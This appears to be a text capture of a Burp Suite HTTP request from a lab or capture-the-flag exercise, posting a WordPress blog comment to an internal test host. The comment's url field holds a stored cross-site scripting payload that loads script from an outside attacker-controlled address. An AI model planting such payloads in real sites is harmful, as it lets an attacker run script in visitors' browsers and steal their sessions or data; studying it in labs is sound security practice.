 Request
Pretty Raw Hex
\n
1 POST /assessment/wp-comments-post.php HTTP/1.1
2 Host: 10.129.135.13
3 Content-Length: 180
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.129.135.13
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://10.129.135.13/assessment/index.php/2021/06/11/welcome-to-security-blog/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 comment=comment&author=1&email=1%40gmail.com&url=<script+src%3dhttp%3a//10.10.15.127></script>&
wp-comment-cookies-consent=yes&submit=Post+Comment&comment_post_ID=8&comment_parent=0